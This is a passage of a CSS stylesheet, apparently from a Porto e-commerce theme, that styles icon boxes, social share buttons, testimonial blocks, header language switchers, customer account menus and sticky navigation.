    border: none;
    display: block
}

.porto-sicon-box.default-icon {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
    align-items: center
}

.porto-sicon-box.flex-wrap .porto-sicon-header {
    -ms-flex: 1;
    flex: 1;
    min-width: 50%
}

.default-icon .porto-sicon-default .porto-icon,
.default-icon .porto-sicon-default .porto-sicon-img {
    margin-right: 15px
}

.top-icon .porto-icon,
.top-icon .porto-sicon-img,
.top-icon .porto-sicon-header,
.top-icon .porto-sicon-description {
    display: block;
    margin: 0 auto
}

.top-icon .porto-sicon-header {
    margin-bottom: 1rem
}

.top-icon .porto-sicon-header p:last-child {
    margin-bottom: 0
}

.top-icon .porto-sicon-description {
    margin-top: 15px
}

.top-icon .porto-sicon-header+.porto-sicon-description {
    margin-top: 0
}

.porto-sicon-box.left-icon,
.porto-sicon-box.right-icon {
    display: -ms-flexbox;
    display: flex
}

.left-icon .porto-sicon-left .porto-icon,
.left-icon .porto-sicon-left .porto-sicon-img {
    margin-right: 20px
}

.left-icon .porto-sicon-body,
.right-icon .porto-sicon-body {
    -ms-flex: 1;
    flex: 1;
    max-width: 100%
}

.porto-sicon-box.top-icon {
    text-align: center
}

.porto-sicon-box .porto-just-icon-wrapper {
    line-height: 1em
}

.right-icon .porto-sicon-right .porto-icon,
.right-icon .porto-sicon-right .porto-sicon-img {
    margin-left: 15px
}

.right-icon .porto-sicon-body,
.right-icon .porto-sicon-body *,
.right-icon .porto-sicon-header .porto-sicon-title,
.right-icon .porto-sicon-description {
    text-align: right
}

.heading-right-icon .porto-sicon-heading-right {
    display: table-cell;
    vertical-align: middle;
    width: 100%
}

.porto-sicon-heading-right+.porto-sicon-description {
    margin-top: 10px
}

.heading-right-icon .porto-sicon-heading-right .porto-icon,
.heading-right-icon .porto-sicon-heading-right .porto-sicon-img {
    margin-left: 15px
}

.heading-right-icon .porto-sicon-header {
    display: table-cell;
    vertical-align: middle;
    width: 100%
}

.heading-right-icon .porto-sicon-header h3.porto-sicon-title,
.heading-right-icon .porto-sicon-description,
.heading-right-icon .porto-sicon-description * {
    text-align: right
}

html .top-icon .porto-just-icon-wrapper {
    margin-bottom: 15px
}

html .top-icon .porto-sicon-header h3.porto-sicon-title {
    margin-top: 0
}

html .top-icon .porto-sicon-header h2.porto-sicon-title {
    margin-top: 0
}

html .porto-sicon-header h3.porto-sicon-title {
    font-size: 1.4em;
    font-weight: 400;
    text-transform: none
}

html h3.porto-sicon-title small {
    font-size: 75%;
    display: block;
    margin: 2px 0 4px
}

html .porto-sicon-read {
    margin-top: 10px
}

.info-box-small .porto-sicon-box,
.info-box-small-wrap .porto-sicon-box {
    margin-bottom: 15px
}

.info-box-small .porto-sicon-header+.porto-sicon-description,
.info-box-small-wrap .porto-sicon-header+.porto-sicon-description {
    margin-top: 7px
}

.porto-sicon-box {
    margin-bottom: 20px
}

.porto-sicon-box.top-icon.text-left .porto-just-icon-wrapper,
.porto-sicon-box.bottom-icon.text-left .porto-just-icon-wrapper,
.porto-sicon-box.top-icon.text-left .porto-sicon-header,
.porto-sicon-box.bottom-icon.text-left .porto-sicon-header,
.porto-sicon-box.top-icon.text-left .porto-sicon-img,
.porto-sicon-box.bottom-icon.text-left .porto-sicon-img,
.porto-sicon-box.top-icon.text-left .porto-sicon-description,
.porto-sicon-box.bottom-icon.text-left .porto-sicon-description {
    text-align: left !important
}

.porto-sicon-box.top-icon.text-right .porto-just-icon-wrapper,
.porto-sicon-box.bottom-icon.text-right .porto-just-icon-wrapper,
.porto-sicon-box.top-icon.text-right .porto-sicon-header,
.porto-sicon-box.bottom-icon.text-right .porto-sicon-header,
.porto-sicon-box.top-icon.text-right .porto-sicon-img,
.porto-sicon-box.bottom-icon.text-right .porto-sicon-img,
.porto-sicon-box.top-icon.text-right .porto-sicon-description,
.porto-sicon-box.bottom-icon.text-right .porto-sicon-description {
    text-align: right !important
}

.porto-sicon-box.style_2:hover .porto-icon,
.porto-sicon-box.style_2:hover .img-icon {
    transform: scale(1.15, 1.15)
}

.porto-sicon-box.style_3:hover .porto-icon,
.porto-sicon-box.style_3:hover .img-icon {
    transform: translateY(-4px)
}

.porto-sicon-box.featured-icon .porto-sicon-header h3.porto-sicon-title {
    font-weight: 600
}

.porto-sicon-box.featured-icon .porto-icon {
    border-radius: 35px;
    color: #fff;
    margin-right: 10px;
    height: 35px;
    position: relative;
    text-align: center;
    width: 35px;
    background: transparent;
    line-height: 32px
}

.porto-sicon-box.featured-icon .porto-icon:after {
    border-radius: 50%;
    box-sizing: initial;
    content: "";
    display: block;
    height: 100%;
    left: -4px;
    padding: 1px;
    position: absolute;
    top: -4px;
    width: 100%
}

.porto-sicon-box.featured-icon .porto-icon i {
    line-height: 35px
}

.share-links {
    vertical-align: middle
}

.share-links a {
    font-size: .8rem;
    color: #fff;
    text-indent: -9999em;
    text-align: center;
    width: 2.2857em;
    height: 2.2857em;
    display: inline-block;
    margin: .2857em .5714em .2857em 0;
    position: relative;
    text-decoration: none;
    vertical-align: middle;
    transition: .25s;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0)
}

.share-links a:before {
    font-family: 'Font Awesome 5 Brands';
    text-indent: 0;
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    line-height: 23px;
    height: 22px;
    margin: auto;
    z-index: 2
}

.share-links a:hover,
.share-links a:focus {
    opacity: 0.9;
    color: #fff
}

.page-footer .share-links a:hover {
    color: #fff
}

.share-links.disable-br a {
    border-radius: 0 !important
}

.share-links .share-twitter {
    background: #1aa9e1
}

.share-links .share-twitter:before {
    content: "\f099"
}

.share-links .share-facebook {
    background: #3b5a9a
}

.share-links .share-facebook:before {
    content: "\f39e"
}

.share-links .share-linkedin {
    background: #0073b2
}

.share-links .share-linkedin:before {
    content: "\f0e1"
}

.share-links .share-rss {
    background: #ff8201
}

.share-links .share-rss:before {
    content: "\f09e"
}

.share-links .share-googleplus {
    background: #dd4b39
}

.share-links .share-googleplus:before {
    content: "\f0d5"
}

.share-links .share-pinterest {
    background: #cc2127
}

.share-links .share-pinterest:before {
    content: "\f0d2"
}

.share-links .share-youtube {
    background: #c3191e
}

.share-links .share-youtube:before {
    content: "\f167"
}

.share-links .share-instagram {
    background: #7c4a3a
}

.share-links .share-instagram:before {
    content: "\f16d"
}

.share-links .share-skype {
    background: #00b0f6
}

.share-links .share-skype:before {
    content: "\f17e"
}

.share-links .share-email {
    background: #dd4b39
}

.share-links .share-email:before {
    font-family: porto-icons;
    content: "\e82e";
    font-weight: 400
}

.share-links .share-vk {
    background: #6383a8
}

.share-links .share-vk:before {
    content: "\f189"
}

.share-links .share-xing {
    background: #1a7576
}

.share-links .share-xing:before {
    content: "\f168"
}

.share-links .share-tumblr {
    background: #304e6c
}

.share-links .share-tumblr:before {
    content: "\f173"
}

.share-links .share-reddit {
    background: #ff4107
}

.share-links .share-reddit:before {
    content: "\f1a1"
}

.share-links .share-vimeo {
    background: #52b8ea
}

.share-links .share-vimeo:before {
    content: "\f27d"
}

.share-links .share-telegram {
    background: #0088cc
}

.share-links .share-telegram:before {
    content: "\f3fe"
}

.share-links .share-yelp {
    background: #c41200
}

.share-links .share-yelp:before {
    content: "\f1e9"
}

.share-links .share-flickr {
    background: #0063DC
}

.share-links .share-flickr:before {
    content: "\f16e"
}

.share-links .share-whatsapp {
    background: #3c8a38
}

.share-links .share-whatsapp:before {
    content: "\f232"
}

.share-links.default-skin a {
    color: #fff !important
}

.share-links.default-skin a:hover {
    opacity: 0.8
}

.share-links.default-skin .share-twitter {
    background: #1aa9e1 !important
}

.share-links.default-skin .share-facebook {
    background: #3b5a9a !important
}

.share-links.default-skin .share-linkedin {
    background: #0073b2 !important
}

.share-links.default-skin .share-rss {
    background: #ff8201 !important
}

.share-links.default-skin .share-googleplus {
    background: #dd4b39 !important
}

.share-links.default-skin .share-pinterest {
    background: #cc2127 !important
}

.share-links.default-skin .share-youtube {
    background: #c3191e !important
}

.share-links.default-skin .share-instagram {
    background: #7c4a3a !important
}

.share-links.default-skin .share-skype {
    background: #00b0f6 !important
}

.share-links.default-skin .share-email {
    background: #dd4b39 !important
}

.share-links.default-skin .share-vk {
    background: #6383a8 !important
}

.share-links.default-skin .share-xing {
    background: #1a7576 !important
}

.share-links.default-skin .share-tumblr {
    background: #304e6c !important
}

.share-links.default-skin .share-reddit {
    background: #ff4107 !important
}

.share-links.default-skin .share-vimeo {
    background: #52b8ea !important
}

.share-links.default-skin .share-telegram {
    background: #0088cc !important
}

.share-links.default-skin .share-yelp {
    background: #c41200 !important
}

.share-links.default-skin .share-flickr {
    background: #0063DC !important
}

.share-links.default-skin .share-whatsapp {
    background: #3c8a38 !important
}

.testimonial {
    margin-bottom: 20px
}

.slick-slider .testimonial {
    margin-bottom: 0
}

.testimonial blockquote {
    border: 0;
    color: #fff;
    margin: 0;
    padding: 2.5rem 4rem 2.5rem 4.5rem;
    position: relative;
    font-size: 1em;
    font-family: inherit;
    font-style: inherit;
    line-height: inherit
}

.testimonial blockquote p {
    font-size: 1.2em;
    line-height: 1.5;
    margin-bottom: 0;
    color: inherit
}

.testimonial blockquote:before {
    left: 20px;
    top: 20px;
    content: "\201C";
    font-size: 80px;
    font-style: normal;
    line-height: 1;
    position: absolute;
    font-family: 'Playfair Display'
}

.testimonial .testimonial-arrow-down {
    border-left: 11px solid transparent;
    border-right: 11px solid transparent;
    border-top: 8px solid #ccc;
    height: 0;
    margin: 0 0 0 40px;
    width: 0
}

.testimonial .testimonial-author {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    margin: 12px 0 0 0
}

.testimonial .testimonial-author .testimonial-author-thumbnail {
    width: auto
}

.testimonial .testimonial-author img {
    max-width: 25px
}

.testimonial .testimonial-author strong {
    display: block;
    margin-bottom: 2px;
    font-size: 1rem;
    font-weight: 700
}

.testimonial .testimonial-author span {
    color: #666;
    display: block;
    font-size: .8rem;
    font-weight: 600
}

.testimonial .testimonial-author p {
    color: #999;
    margin-left: .75rem;
    text-align: left;
    line-height: 1.2
}

.testimonial.testimonial-style-2 {
    text-align: center
}

.testimonial.testimonial-style-2 blockquote {
    background: transparent !important;
    padding: 20px
}

.testimonial.testimonial-style-2 blockquote:before {
    display: none
}

.testimonial.testimonial-style-2 .testimonial-arrow-down {
    display: none
}

.testimonial.testimonial-style-2 .testimonial-author {
    -ms-flex-direction: column;
    flex-direction: column;
    padding: 0;
    margin: 6px 0 0
}

.testimonial.testimonial-style-2 .testimonial-author img {
    margin: 0 auto 10px;
    max-width: 60px
}

.testimonial.testimonial-style-2 .testimonial-author p {
    text-align: center;
    padding: 0;
    margin: 0
}

.testimonial.testimonial-style-3 blockquote {
    padding: 12px 30px
}

.testimonial.testimonial-style-3 blockquote p {
    font-size: 1em;
    font-style: normal
}

.testimonial.testimonial-style-3 blockquote:before {
    top: 5px;
    left: 9px;
    font-size: 35px
}

.testimonial.testimonial-style-3 blockquote:after {
    font-size: 35px;
    bottom: -5px
}

.testimonial.testimonial-style-3 .testimonial-author {
    margin-left: 8px
}

.testimonial.testimonial-style-3 .testimonial-author img {
    max-width: 55px
}

.testimonial.testimonial-style-3 .testimonial-arrow-down {
    margin-left: 20px
}

.testimonial.testimonial-style-4 {
    padding: 7px;
    border: 1px solid;
    box-shadow: 0 1px 1px 0 rgba(0, 0, 0, 0.04)
}

.testimonial.testimonial-style-4 blockquote {
    background: transparent !important;
    padding: 12px 30px;
    color: #777
}

.testimonial.testimonial-style-4 blockquote p {
    font-size: 1em;
    font-style: normal
}

.testimonial.testimonial-style-4 blockquote:before {
    top: 5px;
    left: 9px;
    font-size: 35px
}

.testimonial.testimonial-style-4 blockquote:after {
    font-size: 35px;
    bottom: -5px
}

.testimonial.testimonial-style-4 .testimonial-arrow-down {
    display: none
}

.testimonial.testimonial-style-4 .testimonial-author {
    margin-left: 30px;
    margin-bottom: 15px;
    -ms-flex-align: center;
    align-items: center
}

.testimonial.testimonial-style-4 .testimonial-author img {
    max-width: 55px
}

.testimonial.testimonial-style-4 .testimonial-author p {
    margin-bottom: 0
}

.testimonial.testimonial-style-5 {
    text-align: center
}

.testimonial.testimonial-style-5 blockquote {
    background: transparent !important;
    padding: 6px 20px
}

.testimonial.testimonial-style-5 blockquote p {
    font-size: 1.2em;
    font-style: normal
}

.testimonial.testimonial-style-5 blockquote:before {
    display: none
}

.testimonial.testimonial-style-5 .testimonial-arrow-down {
    display: none
}

.testimonial.testimonial-style-5 .testimonial-author {
    display: block;
    padding: 15px 0 0;
    margin: 12px 0 0
}

.testimonial.testimonial-style-5 .testimonial-author img {
    margin: 0 auto 10px
}

.testimonial.testimonial-style-5 .testimonial-author p {
    text-align: center;
    padding: 0;
    margin: 0
}

.testimonial.testimonial-style-6 {
    text-align: center
}

.testimonial.testimonial-style-6 blockquote {
    background: transparent !important;
    border: 0;
    padding: 0 10%
}

.testimonial.testimonial-style-6 blockquote i.fa-quote-left {
    font-size: 34px;
    position: relative;
    left: -5px
}

.testimonial.testimonial-style-6 blockquote p {
    font-size: 24px;
    line-height: 30px
}

.testimonial.testimonial-style-6 blockquote span {
    font-size: 16px;
    line-height: 20px;
    color: #999;
    position: relative;
    left: -5px
}

.testimonial.testimonial-style-6 blockquote:before {
    display: none
}

.testimonial.testimonial-style-6 .testimonial-arrow-down {
    display: none
}

.testimonial.testimonial-style-6 .testimonial-author {
    -ms-flex-direction: column;
    flex-direction: column;
    padding: 0;
    margin: 6px 0 0
}

.testimonial.testimonial-style-6 .testimonial-author img {
    margin: 15px auto 10px
}

.testimonial.testimonial-style-6 .testimonial-author p {
    text-align: center;
    padding: 0;
    margin: 0
}

.testimonial.testimonial-with-quotes {
    text-align: center
}

.testimonial.testimonial-with-quotes blockquote {
    background: transparent !important
}

.testimonial.testimonial-with-quotes blockquote p {
    padding: 0 40px
}

.testimonial.testimonial-with-quotes blockquote:before,
.testimonial.testimonial-with-quotes blockquote:after {
    display: block !important;
    left: 10px;
    top: 0;
    content: "\201C";
    font-size: 80px;
    font-style: normal;
    line-height: 1;
    position: absolute
}

.testimonial.testimonial-with-quotes blockquote:after {
    content: "\201D";
    left: auto;
    right: 10px;
    top: auto;
    bottom: -.5em
}

.testimonial.testimonial-with-quotes img {
    margin: 15px auto 10px;
    width: 60px
}

.testimonial.testimonial-with-quotes .testimonial-author p {
    margin: 0 auto;
    text-align: center
}

.testimonial.testimonial-with-quotes.testimonial-light blockquote {
    color: #fff
}

.testimonial.testimonial-with-quotes.testimonial-light .testimonial-author span,
.testimonial.testimonial-with-quotes.testimonial-light .testimonial-author strong {
    opacity: .6;
    color: #fff
}

.testimonial.testimonial-with-quotes.testimonial-remove-right-quote blockquote {
    background: transparent !important
}

.testimonial.testimonial-with-quotes.testimonial-remove-right-quote blockquote p {
    font-family: Georgia, serif !important;
    font-style: italic;
    font-size: 1.2em
}

.testimonial.testimonial-with-quotes.testimonial-remove-right-quote blockquote:after {
    content: none
}

.testimonial.testimonial-no-borders {
    border-width: 0;
    box-shadow: none
}

.testimonial .testimonial-author strong {
    color: #111
}

.testimonial.testimonial-style-3 blockquote {
    background: #f2f2f2
}

.testimonial.testimonial-style-3 .testimonial-arrow-down {
    border-top: 10px solid #f2f2f2 !important
}

.testimonial.testimonial-style-4 {
    border-top-color: #dfdfdf;
    border-bottom-color: #dfdfdf;
    border-left-color: #ececec;
    border-right-color: #ececec
}

.testimonial.testimonial-style-5 .testimonial-author {
    border-top: 1px solid #f2f2f2
}

body {
    background-color: #fff
}

.ie9 .page-wrapper {
    background-color: #fff;
    min-height: 0
}

.columns .column.main {
    max-width: 100%;
    padding-bottom: 40px
}

.page-header {
    background-color: #fff;
    border-top: 3px solid #08c;
    position: relative;
    z-index: 20
}

.page-header .panel.wrapper {
    color: #777
}

.header.panel>.header.links {
    margin: 0;
    padding: 0;
    list-style: none none;
    float: right;
    margin-left: auto;
    margin-right: 1em
}

.header.panel>.header.links>li {
    display: inline-block;
    vertical-align: top
}

.header.panel>.header.links>li {
    text-transform: uppercase
}

.header.panel>.header.links>li>a {
    color: inherit;
    text-decoration: none
}

.header.panel>.header.links>li>a:visited {
    color: inherit;
    text-decoration: none
}

.header.panel>.header.links>li>a:hover {
    color: inherit;
    text-decoration: underline
}

.header.panel>.header.links>li>a:active {
    color: inherit;
    text-decoration: underline
}

.header.content {
    position: relative
}

.logo {
    display: block;
    position: relative;
    z-index: 5
}

.logo img {
    display: block;
    max-height: 50px;
    max-width: 100%;
    height: auto
}

.page-print .logo {
    display: inline-block;
    float: none
}

.page-main>.page-title-wrapper .page-title+.action {
    margin-top: 1.5em
}

.action.skip:focus {
    background: #f0f0f0;
    padding: .5em;
    box-sizing: border-box;
    left: 0;
    position: absolute;
    text-align: center;
    top: 0;
    width: 100%;
    z-index: 15
}

.message.success {
    border-radius: 0;
    font-size: 1em
}

.message.notice {
    font-size: 1em
}

.message.info {
    font-size: 1em
}

.message.error {
    font-size: 1em
}

.message.warning {
    font-size: 1em
}

.field-error {
    font-size: 1em
}

.message.global p {
    margin: 0
}

.message.global.noscript,
.message.global.cookie {
    margin: 0 0 .5em;
    padding: 12px 1em 12px 1.25em;
    display: block;
    font-size: 1.3rem;
    background: #ffee9c;
    border-color: #d6ca8e;
    color: #777;
    margin: 0
}

.message.global.noscript a,
.message.global.cookie a {
    color: #08c
}

.message.global.noscript a:hover,
.message.global.cookie a:hover {
    color: #08c
}

.message.global.noscript a:active,
.message.global.cookie a:active {
    color: #08c
}

.message.global.cookie {
    bottom: 0;
    left: 0;
    position: fixed;
    right: 0;
    z-index: 3
}

.message.global.cookie .actions {
    margin-top: .5em
}

.message.global.demo {
    margin: 0 0 .5em;
    padding: 12px 1em 12px 1.25em;
    display: block;
    font-size: 1.3rem;
    background: #ff0101;
    border-color: none;
    color: #fff;
    margin-bottom: 0;
    text-align: center
}

.message.global.demo a {
    color: #08c
}

.message.global.demo a:hover {
    color: #08c
}

.message.global.demo a:active {
    color: #08c
}

.page-header .switcher .options,
.page-footer .switcher .options {
    display: inline-block;
    position: relative
}

.page-header .switcher .options:before,
.page-footer .switcher .options:before,
.page-header .switcher .options:after,
.page-footer .switcher .options:after {
    content: '';
    display: table
}

.page-header .switcher .options:after,
.page-footer .switcher .options:after {
    clear: both
}

.page-header .switcher .options .action.toggle,
.page-footer .switcher .options .action.toggle {
    padding: 0;
    cursor: pointer;
    display: inline-block;
    text-decoration: none
}

.page-header .switcher .options .action.toggle>span,
.page-footer .switcher .options .action.toggle>span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px
}

.page-header .switcher .options .action.toggle:after,
.page-footer .switcher .options .action.toggle:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 12px;
    line-height: inherit;
    color: inherit;
    content: '\e81c';
    font-family: 'porto-icons';
    margin: 0;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center
}

.page-header .switcher .options .action.toggle:hover:after,
.page-footer .switcher .options .action.toggle:hover:after {
    color: inherit
}

.page-header .switcher .options .action.toggle:active:after,
.page-footer .switcher .options .action.toggle:active:after {
    color: inherit
}

.page-header .switcher .options .action.toggle.active,
.page-footer .switcher .options .action.toggle.active {
    display: inline-block;
    text-decoration: none
}

.page-header .switcher .options .action.toggle.active>span,
.page-footer .switcher .options .action.toggle.active>span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px
}

.page-header .switcher .options .action.toggle.active:after,
.page-footer .switcher .options .action.toggle.active:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 12px;
    line-height: inherit;
    color: inherit;
    content: '\e81b';
    font-family: 'porto-icons';
    margin: 0;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center
}

.page-header .switcher .options .action.toggle.active:hover:after,
.page-footer .switcher .options .action.toggle.active:hover:after {
    color: inherit
}

.page-header .switcher .options .action.toggle.active:active:after,
.page-footer .switcher .options .action.toggle.active:active:after {
    color: inherit
}

.page-header .switcher .options ul.dropdown,
.page-footer .switcher .options ul.dropdown {
    margin: 0;
    padding: 0;
    list-style: none none;
    background: #fff;
    border: 0;
    margin-top: 4px;
    min-width: 120px;
    z-index: 100;
    box-sizing: border-box;
    display: none;
    position: absolute;
    top: 100%;
    box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15)
}

.page-header .switcher .options ul.dropdown li,
.page-footer .switcher .options ul.dropdown li {
    margin: 0;
    padding: 0
}

.page-header .switcher .options ul.dropdown li:hover,
.page-footer .switcher .options ul.dropdown li:hover {
    background: #e8e8e8;
    cursor: pointer
}

.page-header .switcher .options ul.dropdown:before,
.page-footer .switcher .options ul.dropdown:before,
.page-header .switcher .options ul.dropdown:after,
.page-footer .switcher .options ul.dropdown:after {
    border-bottom-style: solid;
    content: '';
    display: block;
    height: 0;
    position: absolute;
    width: 0
}

.page-header .switcher .options ul.dropdown:before,
.page-footer .switcher .options ul.dropdown:before {
    border: 6px solid;
    border-color: transparent transparent #fff transparent;
    z-index: 99
}

.page-header .switcher .options ul.dropdown:after,
.page-footer .switcher .options ul.dropdown:after {
    border: 7px solid;
    border-color: transparent transparent #bbb transparent;
    z-index: 98
}

.page-header .switcher .options ul.dropdown:before,
.page-footer .switcher .options ul.dropdown:before {
    left: 10px;
    top: -12px
}

.page-header .switcher .options ul.dropdown:after,
.page-footer .switcher .options ul.dropdown:after {
    left: 9px;
    top: -14px
}

.page-header .switcher .options.active,
.page-footer .switcher .options.active {
    overflow: visible
}

.page-header .switcher .options.active ul.dropdown,
.page-footer .switcher .options.active ul.dropdown {
    display: block
}

.page-header .switcher .options ul.dropdown,
.page-footer .switcher .options ul.dropdown {
    border-radius: 0;
    box-shadow: 0 10px 30px 10px rgba(0, 0, 0, 0.05);
    border: 1px solid #ccc !important;
    padding: 4px 0 !important;
    left: 0
}

.page-header .switcher .options ul.dropdown li,
.page-footer .switcher .options ul.dropdown li {
    border-radius: 0
}

.page-header .switcher .options ul.dropdown a,
.page-footer .switcher .options ul.dropdown a {
    display: block;
    color: #777;
    padding: 0 7px;
    font-size: 1em;
    line-height: 25px;
    font-weight: 400
}

.page-header .switcher .options ul.dropdown a>img,
.page-footer .switcher .options ul.dropdown a>img {
    margin-bottom: 3px;
    margin-right: 3px;
    vertical-align: middle
}

.page-header .switcher .options ul.dropdown a:hover,
.page-footer .switcher .options ul.dropdown a:hover {
    text-decoration: none
}

.page-header .switcher .options .action.toggle,
.page-footer .switcher .options .action.toggle {
    display: flex;
    align-items: center;
    padding: 0 5px;
    line-height: 26px;
    letter-spacing: 0.025em
}

.page-header .switcher .options .action.toggle::after,
.page-footer .switcher .options .action.toggle::after {
    font-size: 1em;
    -webkit-font-smoothing: inherit;
    margin: 0 0 0 5px;
    line-height: 1
}

.page-header .switcher .options .action.toggle.active,
.page-footer .switcher .options .action.toggle.active {
    display: flex;
    align-items: center
}

.page-header .switcher .options .action.toggle.active::after,
.page-footer .switcher .options .action.toggle.active::after {
    font-size: 1em;
    -webkit-font-smoothing: inherit;
    margin: 0 0 0 5px;
    line-height: 1
}

.page-header .switcher strong,
.page-footer .switcher strong {
    font-weight: inherit
}

.page-header .switcher strong>img,
.page-footer .switcher strong>img {
    margin-bottom: 3px;
    margin-right: 3px;
    vertical-align: middle
}

span.split {
    height: 14px;
    width: 1px;
    border-right: 1px solid #ccc;
    margin: 0 13px
}

@media (max-width:991px) {
    .nav-sections .switcher-trigger strong:after {
        font-size: 1.6rem;
        right: -25px;
        top: 2px
    }

    .navigation .parent .level-top:after {
        font-size: 2.2rem;
        right: 10px;
        top: 13px
    }

    header.page-header.sticky-header .header-main {
        position: fixed;
        width: 100%;
        top: 0;
        box-shadow: 0 1px 0 0 rgba(0, 0, 0, 0.06);
        background-color: #fff;
        z-index: 9
    }
}

@media (max-width:991px) {

    .nav-sections .customer-welcome,
    .nav-sections .customer-welcome+.authorization-link {
        display: none
    }
}

.sidebar .widget.block:not(:last-child),
.sidebar .widget:not(:last-child) {
    margin-bottom: 2em
}

.widget {
    clear: both
}

.customer-welcome {
    display: inline-block;
    position: relative
}

.customer-welcome:before,
.customer-welcome:after {
    content: '';
    display: table
}

.customer-welcome:after {
    clear: both
}

.customer-welcome .action.switch {
    padding: 0;
    cursor: pointer;
    display: inline-block;
    text-decoration: none
}

.customer-welcome .action.switch>span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px
}

.customer-welcome .action.switch:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 16px;
    line-height: 15px;
    color: inherit;
    content: '\e81c';
    font-family: 'porto-icons';
    margin: 0 0 0 5px;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center
}

.customer-welcome .action.switch:hover:after {
    color: inherit
}

.customer-welcome .action.switch:active:after {
    color: inherit
}

.customer-welcome .action.switch.active {
    display: inline-block;
    text-decoration: none
}

.customer-welcome .action.switch.active>span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px
}

.customer-welcome .action.switch.active:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 16px;
    line-height: 15px;
    color: inherit;
    content: '\e81b';
    font-family: 'porto-icons';
    margin: 0 0 0 5px;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center
}

.customer-welcome .action.switch.active:hover:after {
    color: inherit
}

.customer-welcome .action.switch.active:active:after {
    color: inherit
}

.customer-welcome ul {
    margin: 0;
    padding: 0;
    list-style: none none;
    background: #fff;
    border: 0;
    margin-top: 4px;
    min-width: 100%;
    z-index: 101;
    box-sizing: border-box;
    display: none;
    position: absolute;
    top: 100%;
    box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15)
}

.customer-welcome ul li {
    margin: 0;
    padding: 0
}

.customer-welcome ul li:hover {
    background: #e8e8e8;
    cursor: pointer
}

.customer-welcome ul:before,
.customer-welcome ul:after {
    border-bottom-style: solid;
    content: '';
    display: block;
    height: 0;
    position: absolute;
    width: 0
}

.customer-welcome ul:before {
    border: 6px solid;
    border-color: transparent transparent #fff transparent;
    z-index: 99
}

.customer-welcome ul:after {
    border: 7px solid;
    border-color: transparent transparent #bbb transparent;
    z-index: 98
}

.customer-welcome ul:before {
    left: 10px;
    top: -12px
}

.customer-welcome ul:after {
    left: 9px;
    top: -14px
}

.customer-welcome.active {
    overflow: visible
}

.customer-welcome.active ul {
    display: block
}

.customer-welcome li a {
    color: #333;
    text-decoration: none;
    display: block;
    line-height: 1.2;
    padding: 5px;
    text-transform: capitalize;
    font-weight: 400;
    font-size: 12px
}

.customer-welcome li a:visited {
    color: #333;
    text-decoration: none
}

.customer-welcome li a:hover {
    color: #333;
    text-decoration: none
}

.customer-welcome li a:active {
    color: #333;
    text-decoration: none
}

.customer-welcome .customer-menu {
    display: none
}

.customer-welcome .action.switch {
    background-image: none;
    background: none;
    -moz-box-sizing: content-box;
    border: 0;
    box-shadow: none;
    line-height: inherit;
    margin: 0;
    padding: 0;
    text-decoration: none;
    text-shadow: none;
    font-weight: 400;
    vertical-align: top
}

.customer-welcome .action.switch:focus,
.customer-welcome .action.switch:active {
    background: none;
    border: none
}

.customer-welcome .action.switch:hover {
    background: none;
    border: none
}

.customer-welcome .action.switch.disabled,
.customer-welcome .action.switch[disabled],
fieldset[disabled] .customer-welcome .action.switch {
    pointer-events: none;
    opacity: .5
}

.customer-welcome .header.links {
    min-width: 175px;
    box-shadow: 0 0 3px rgba(0, 0, 0, 0.25);
    border-radius: 3px;
    margin-top: 7px;
    left: auto;
    right: 0
}

.customer-welcome .header.links:before {
    left: auto;
    right: 10px
}

.customer-welcome .header.links:after {
    left: auto;
    right: 9px;
    border-bottom-color: #ccc
}

.customer-welcome.active .action.switch:after {
    content: '\e81b'
}

.customer-welcome.active .customer-menu {
    display: block
}

.customer-welcome .greet {
    display: none
}

@media (min-width:992px) {

    html,
    body {
        min-height: 100%
    }

    .ie9 body {
        background-color: #8f8f8f
    }

    .customer-menu .header.links a {
        color: #777 !important
    }

    .sticky-logo {
        float: left;
        margin-top: 13px;
        margin-right: 20px
    }

    .sticky-logo .logo {
        margin: 0 !important
    }

    .sticky-logo .logo img {
        height: 35px;
        width: auto;
        max-width: none;
        margin-right: 20px
    }

    header.page-header.sticky-header .nav-sections {
        position: fixed !important;
        left: 0 !important;
        top: 0 !important;
        z-index: 200 !important;
        padding: 0;
        margin: 0 !important;
        width: 100% !important;
        box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
        -webkit-backface-visibility: hidden;
        backface-visibility: hidden;
        pointer-events: all
    }

    header.page-header.sticky-header .navigation {
        padding: 0 10px
    }

    header.page-header.sticky-header .navigation>ul {
        background-color: transparent
    }

    header.page-header.sticky-header .navigation li.level0>a>span.cat-label {
        top: -9px
    }

    header.page-header.sticky-header .minicart-wrapper {
        position: absolute;
        right: 10px;
        top: 20%
    }

    .page-header {
        margin-bottom: 0
    }

    .page-header .header.panel {
        padding: 0
    }

    .page-header .switcher {
        float: left;
        margin-right: 15px;
        -ms-flex-order: 1;
        -webkit-order: 1;
        order: 1
    }

    .page-header .navigation .level0>.level-top {
        text-transform: uppercase;
        display: inline-block
    }

